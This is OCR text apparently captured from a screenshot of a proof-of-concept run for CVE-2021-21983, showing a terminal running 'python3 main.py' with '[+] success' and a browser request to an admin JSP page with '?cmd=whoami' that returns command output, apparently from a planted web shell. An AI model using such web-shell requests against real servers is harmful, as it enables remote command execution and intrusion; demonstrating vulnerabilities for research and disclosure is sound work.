 不安全 /admin/index.jsp?cmd=whoami
java.lang.UNIXProcess@1a5e880d
admin
cve-2021-21983 — -zsh — Solarized Dark ansi — 80×24
[ghtwf01@localhost cve-2021-21983 % python3 main.py
[+] success
ghtwf01@localhost cve-2021-21983 %